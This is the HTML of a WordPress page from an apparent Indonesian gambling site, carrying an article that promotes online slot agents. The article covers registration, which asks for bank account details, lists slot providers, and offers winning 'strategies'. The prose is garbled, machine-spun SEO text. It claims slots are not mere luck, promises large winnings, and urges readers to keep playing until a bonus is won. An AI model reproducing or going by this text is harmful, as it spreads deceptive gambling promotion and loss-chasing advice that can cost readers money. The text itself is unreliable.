!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=410' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-410 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-410" class="post-410 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Tips Main Slots Online di Bandar Slots Bisa dipercaya Manggelum</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-manggelum/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:26:44+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Agar bisa nikmati permainan slots online bersama serunya menarik didalamnya, beberapa pemain sudah pasti membutuhkan bandar slots jadi pemasok pelayanan judinya. Dahulunya, slots formal cuman bisa orang permainkan di kasino darat saja, yang di mana di waktu itu permainan slots tidak harus gampang dimainkan sebagian orang. Berlainan perihal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang kita mengenal di mana sudah enteng dicapai atau dimainkan dimanapun, khususnya lantaran sekarang ini sendiri udah masih banyak agen judi slots yang bisa menjadi fasilitas atau tempat untuk bermain games slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bermain slots online tidak cuma sekedar menunjuk bandar permainan judi saja. Lebih dari pada itu, pemain atau slotters penting mendahulukan buat pilih bandar slots terbaik dan terpercaya karena bakal berefek pada entengnya keuntungan-keuntungan yang kelak dapat beberapa penjudi peroleh. Mujurnya, biro judi slots dapat dipercaya terus memiliki ciri-ciri atau keunggulan yang yak dipunyai bandar judi lain maka dari itu akan tidak sukar ditemui beberapa penjudi.</p>
<p>Keutamaan buat memastikan bandar slots bisa dipercaya bukan cuma karena dapat berikan jumlah beberapa keuntungan-keuntungan menarik saja. Lebih dari itu, main slots di bandar yang bisa dipercaya sangat menanggung kepuasan serta pengalaman tiap slotters karena permainan slots yang disajikan terlalu komplet, ringan dimainkan dan yang nyata jamin  kesempatan kemenangan paling besar. Itu semuanya karena dari faksi broker judi slots sendiri yang sejauh ini udah berelasi dengan sejumlah provider slots gaming terpenting dan paling tangguh.</p>
<p>Karena itu, apabila sekian lama ini anda tengah mencari tempat atau tempat main slots yang bisa dihandalkan dalam memberi beberapa keuntungan, kepuasan maupun keringanan, karenanya tidak ada alternatif yang lebih bagus kembali kecuali butuh tergabung da main di bandar slots bisa dipercaya. Semuanya yang anda mencari atau perlukan saat bermain judi slots nyata tak kan susah didapati di agen judi slots online bisa dipercaya yang benar-benar terus-menerus mementingkan tiap-tiap apa keperluan atau impian dari setiap member-nya.</p>
<h2>Masuk Simpel di Bandar Slots Sah dan Dapat dipercaya</h2>
<p>Bila anda masuk jadi peserta agen judi slots sah serta bisa dipercaya, jadi secara automatis tiap-tiap beberapa jenis permainan slots online didalamnya udah bus anda rasakan dan permainkan. Tetapi, buat masuk dengan bandar slots sah dan paling dipercaya itu, sudah pasti tiap-tiap calon anggota atau beberapa pemain harus lakukan register account-nya lebih dulu. Untungnya, masuk dengan biro judi slots yang dapat dipercaya dan sah tak kan bikin banyak slotters susah lantaran banyak keringanan yang diberi khususnya dari layanan service daftar slots terbaik.</p>
<p>Normalnya, service slots online yang disiapkan oleh agen judi slots paling dipercaya terus terbuka untuk siapa-siapa saja beberapa slotters yang ada pada tanah air. Apa lagi, bandar taruhan slots sah namun juga paling dipercaya menanggung banyak bettor dapat simpel jadi anggota lantaran registrasi account slots bisa dituruti dengan cara gratis dibarengi dengan layanan daftar yang dukungan waktu 24 jam non stop. Biar dapat semakin bikin anda simpel serta mengenalinya, berikut di bawah ini kami uraikan tentang petunjuk simpel langkah daftar serta tergabung lewat bandar slots sah serta dapat dipercaya di Indonesia, misalnya:</p>
<p>1. Kunjungi / akses halaman situs sah bandar slots opsi terhebat anda.<br />
2. Sesudahnya anda masuk di halaman pokok situs broker judi slots, registrasi bisa dilakukan lewat cara mengeklik menu daftar atau registrasi.<br />
3. Isi tiap data info diri benar yang anda punyai pada formulir registrasi account yang disiapkan serta kebanyakan mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Password<br />
&#8211; Konfirmasi Kata Password<br />
&#8211; Alamat E-mail<br />
&#8211; Nomor Contact / Telpon<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk menambahkan registrasi account.<br />
5. Tunggu proses registrasi hingga sukses dan terkonfirmasi.</p>
<p>Nach, dari lakukan tingkatan-tingkatan langkah daftar slots online semacam pada atas, bila sukses karena itu anda udah sah akan bergabung menjadi peserta dengan mendapatkan pemakai ID. Jika bagaimana anda udah mendaftarkan dan memiliki pemakai ID itu, itu memiliki arti permainan slots online di bandar slots sah serta dapat dipercaya bisa anda permainkan secara gampang. Ditambah lagi, seluruhnya permainan slots yang disuguhi biro judi slots dapat dipercaya dan sah bisa dijangkau dan dimainkan semuanya bettor cukup dengan memanfaatkan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Bisa dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan memutuskan broker judi slots sah da bisa dipercaya bukan hanya bisa memberinya anda kepuasan di waktu sudah masuk selaku peserta saja. Bahkan juga, kali pertama mendaftarkan lantas tiap penjudi tentu akan mengenal namun juga rasakan sendiri seperti apakah kelebihan atau keuntungannya. Seperti dari yang kami sebut di atas, biro judi slots dapat dipercaya sendiri sediakan sarana pelayanan daftar judi slots terpilih hingga mendukung keringanan, kelancaran sampai keamanan tiap calon member-nya. Mengenai kelebihan daftar lewat bandar slots sah bisa dipercaya di Indonesia yang dapat anda peroleh diantaranya berikut ini ialah:</p>
<h2>Pelayanan Daftar Slots 24 Jam Non stop</h2>
<p>Satu diantaranya sebagai kelebihan terunggul serta menarik daftar lewat bandar slots sah bisa dipercaya di Indonesia merupakan adanya pelayanan daftar slots waktu 24 jam non stop. Itu maknanya, dengan service daftar slots 24 jam itu, seluruhnya calon peserta dapat mendaftarkan account kapan pun lebih ringan tanpa ada terlilit waktu. Bahkan juga, service 24 jam yang diberi selanjutnya juga dapat memberikan keuntungan beberapa penjudi yang udah masuk jadi anggota lantaran akses main slots online dapat kapan saja juga.</p>
<h2>Deposit Semuanya Pembayaran</h2>
<p>Untungnya apabila mana mendaftarkan di bandar slots sah dapat dipercaya di Indonesia ialah dapat deposit lewat type pembayaran apa saja. Lantaran, agen judi slots online bisa dipercaya siapkan semuanya model cara pembayaran yang komplet hingga bisa selalu disamakan oleh semuanya anggotanya baik itu daftar melalui deposit pulsa, rekening bank atau barangkali deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat dan Aman</h2>
<p>Berikut ia yang jadi satu diantara kelebihan yang bakal anda raih seandainya daftar lewat bandar slots dapat dipercaya serta sah, di mana proses daftar cepat dan aman. Hal itu benar-benar alamiah, ingat bandar taruhan slots paling dipercaya juga telah punya service layanan konsumen yang paling responsive dan profesional maka dari itu proses register sangat terselamatkan serta dapat bertambah cepat. Di lain bagian, keutamaan pilih daftar melalui bandar online slots sah serta bisa dipercaya sebab sudah dipastikan akan selalu jamin keamanan data tiap anggotanya.</p>
<h2>1 ID Untuk Semua Games Slots</h2>
<p>Kelebihan terpilih lain apabila pilih daftar melalui bandar slots sah dan bisa dipercaya di Indonesia adalah 1 account atau ID yang selanjutnya anda dapatkan selesai sukses mendaftarkan bisa dipakai untuk mainkan semuanya macam permainan slots online yang disajikan didalamnya . Sehingga, jika bagaimana anda mau terhubung atau bermain permainan slots yang beda, tentu tidak perlu ribet kembali mesti memiliki banyak account hingga lebih membantu juga sekaligus mengesankan.</p>
<h2>Bermacam Nama Basis Judi Slots Online Terhebat Referensi Bandar Slots Dapat dipercaya di Indonesia</h2>
<p>Berperanan selaku pemasok atau fasilitator service bermain slots online terunggul, sudah pasti bandar slots dapat dipercaya di Indonesia terus mendatangkan variasi ragam permainan slots online yang paling bervariasi atau komplet buat member-nya. Sebab, dengan menyajikan jejeran perjudian slots yang lebih komplet automatic tiap-tiap anggota juga didalamnya jelas dapat merasai kepuasan lebih saat bermain slots online sebab dapat coba hoki terbaik masing-masing dengan bermain permainan slots tipe apa saja. Ditambah lagi, yang bikin broker judi slots paling dipercaya dapat memberinya alternatif permainan slots terkomplet karena banyak pula juga disajikan beberapa nama provider atau basis judi slots online terbaik dan populer. Nach, untuk beberapa nama basis judi slots online terunggul yang disajikan oleh bandar slots paling dipercaya di Indonesia waktu ini salah satunya adalah seperti berikut:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terbaik dan terpenting yang tentu udah dikenali banyak slotters ialah Pragmatic Play. Pragmatic Play telah meningkatkan sekitar lebih dari beberapa ratus tipe permainan slots sampai saat ini hingga membuat didaulat sebagai perusahaan penyuplai permainan slots paling besar di industri iGaming. Bahkan juga tidak sekedar hanya itu, Pragmatic Play  meningkatkan sejumlah game judi slots gacor ringan raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online referensi terpilih lain di mana  siap di bandar slots paling dipercaya Indonesia yakni Habanero. Provider slots Habanero sendiri mulai bekerja pertamanya pada tahun 2012 dan sekarang ini udah punyai lisensi dari Malta Gaming. Sekitar beberapa ratus lebih macam permainan slots terbaik udah dirintis provider slots populer yang ini hingga tidaklah mengherankan kalau namanya banyak disukai banyak penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Bila mengharapkan kepuasan serta pengalaman lebih di saat main slots online di bandar slots paling dipercaya, jadi anda perlu coba beberapa macam permainan slots terpilih keluaran Microgaming. Apa lagi, Microgaming sebagai basis judi slots paling tua di industri iGaming karena telah ada mulai sejak 1994 dan udah meningkatkan sekurang-kurangnya kira-kira beberapa ratus macam permainan slots hingga saat ini. Saat itu, seluruh permainan slots yang dibentuk provider Microgaming bisa juga dimainkan dengan benar-benar gampang lantaran benar-benar mobile friendly serta udah disokong HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming sebagai salah di antara satu dari begitu banyak basis judi slots online alternatif terbaik yang disajikan bandar slots paling dipercaya. Datang pada tahun 2013, nampaknya Spadegaming udah punyai lumayan banyak pengalaman dalam mendatangkan serta bikin beberapa permainan-permainan slots online menarik. Bukan cuman hanya itu, Spadegaming mengeklaim permainan slots yang disiapkannya sanggup memberinya kemungkinan menang yang besar karena RTP slots yang tinggi. Di lain bidang, apa saja model games slots dari Spadegaming yang nanti anda permainkan jelas tawarkan pengalaman lebih memberikan kepuasan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang memiliki nama Pocket Permainan Soft ini ikut menyemarakkan industri permainan judi slots di tahun 2015. Kendati apabila ketimbang dengan beberapa provider slots lain, PG Soft termasuk masih lumayan anyar tapi benar-benar produktif mendatangkan banyak macam-macam permainan slots online. Bahkan juga tidak cuman hanya itu, PG Soft pula mendatangkan permainan slots yang menjajakan kelebihan, umpamanya dari kesempatan kemenangannya yang besar dan jekpot yang berharga sensasional.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terbaik yang lain juga dapat anda coba gamenya di bandar slots bisa dipercaya Indonesia yakni Joker Gaming atau Joker123. Joker Gaming sendiri yaitu basis judi slots paling besar dan paling terpenting di Asia yang sudah persembahkan banyak macam-macam permainan slots online sampai sekarang ini. Kecuali dari itu, permainan slots dari Joker123 diketahui begitu ringan dimainkan karena membawa HTML5 yang mobile friendly dengan mendatangkan juga banyak beberapa keuntungan yang atraktif sekali tergolong dari jekpotnya.<br />
Teknik Strategi Main Slots Online di Bandar Slots Bisa dipercaya Biar Teruji Keuntungan Besar<br />
Siapakah yang tak tergoda dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor suka mainkan permainan slots sebab memang inginkan jumlahnya keuntungan banyak, ditambah karena slots sendiri yaitu permainan terunggul yang paling menjanjikan dalam mendatangkan banyak sejumlah keuntungan sangat menarik. Apa lagi jika bagaimana anda main di bandar slots paling dipercaya yang sangat tersohor selalu menyiapkan lebih beberapa keuntungan dibandingkan broker judi slots lain.<br />
Walaupun begitu, anda perlu tetap mengerti dan mengerti sejumlah trick dan tips terbaik sebagai halnya seperti anda mau menang. Karena slots bukan permainan &#8220;untung-untungan&#8221; yang cuman memercayakan peruntungan saja, walau sebenarnya sedikit trick sulit saat bermain slots maka dari itu begitu wajar buat dicoba juga oleh beberapa penjudi pemula. Sedangkan, tentang hal beberapa teknik strategi terhebat main slots online di bandar slots paling dipercaya biar lebih terjaga dengan keuntungan banyak di antaranya ialah:<br />
o Mainkan Lebih Banyak Macam Permainan Slots<br />
Trick amat efisien yang dapat membuat anda menciptakan banyak keuntungan yang besar bermain di bandar slots bisa dipercaya adalah dengan permainkan makin banyak tipe permainan slots yang disajikan. Kalau anda permainkan banyak terdapat pilihan slots game, maknanya kesempatan memperoleh keuntungan lebih terbuka dipicu bisa diperoleh pada macam permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Memutuskan mainkan slots yang memiliki RTP paling tinggi tidak sekedar mempunyai tujuan untuk mempertingkat kemungkinan menang makin besar saja. Namun, argumen anda pun perlu menunjuk permainkan beberapa game judi slots RTP paling tinggi di bandar slots paling dipercaya sebab bisa berikan jekpot paling besar maka dari itu semakin bertambah keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Khusus Sukses Didapat<br />
Jika bagaimana anda memang inginkan keuntungan yang semakin besar main slots online di bandar slots bisa dipercaya, baiknya kerjakan perjudian slots hingga sampai anda betul-betul sukses peroleh bonus penting. Dikarenakan dari bonus pokok itu dapat anda pakai agar dapat menciptakan lebih banyak sekali bonus lain.<br />
o Mengikuti Even Slots yang Disiapkan<br />
Tentang hal strategi langkah terpilih yang lain perlu anda coba saat bermain slots online lewat bandar slots dapat dipercaya agar jamin keuntungan yang bertambah besar ialah dengan ikuti even slots yang dikasihkan. Lantaran kebanyakan, momen slots yang didatangkan oleh biro judi slots dapat dipercaya selalu mendatangkan makin banyak keuntungan-keuntungan besar maka dari itu sangatlah patut serta bagus untuk anda turuti. Lebih-lebih di broker judi slots bisa dipercaya terus banyak mendatangkan moment slots yang dapat dituruti tiap pesertanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-410 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/tutorial-main-slots-online-di-bandar-slots-paling-dipercaya-pelangiran/" rel="prev"><span class="meta-nav">Previous Post</span>Tutorial Main Slots Online di Bandar Slots Paling dipercaya Pelangiran</a><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-paling-dipercaya-dolok-sigompulon/" rel="next"><span class="meta-nav">Next Post</span>Pedoman Main Slots Online di Bandar Slots Paling dipercaya Dolok Sigompulon</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/agen-royal-blackjack-online-winrate-tinggi/">Agen Royal Blackjack Online Winrate Tinggi: Strategi Menang Maksimal Dalam Permainan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/royal-blackjack-gacor-minimal-bet-rendah-2025/">Royal Blackjack Gacor Minimal Bet Rendah 2025: Strategi Menang Maksimal dengan Modal Terjangkau</a></li>
